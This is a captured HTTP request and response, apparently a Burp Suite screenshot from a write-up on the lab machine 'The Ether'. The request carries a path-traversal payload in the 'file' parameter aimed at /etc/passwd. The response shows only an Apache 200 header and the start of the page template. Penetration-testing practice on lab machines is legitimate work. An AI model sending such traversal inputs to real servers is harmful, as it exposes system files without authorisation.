 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?file=../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Apr 2022 15:50:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6049
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <!--
12 Template Name: Carinary
13 Author: <a href="http://www.os-templates.com/">OS Templates</a>
14 Author URI: http://www.os-templates.com/
15 Licence: Free to use under our free template licence terms
16 Licence URI: http://www.os-templates.com/template-terms
17 -->
18 <html lang="">
19 <head>
20 <title>
The Ether
</title>
21 <meta charset="utf-8">
22 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=no">
23 <link href="layout/styles/layout.css" rel="stylesheet" type="text/css" media="all">
24 </head>
25 <body id="top">
26 <!--
#########################################################################################
####### -->
27 <!--
#########################################################################################
####### -->
28 <!--
#########################################################################################
####### -->
29
30 <!--
? Search... 0 matches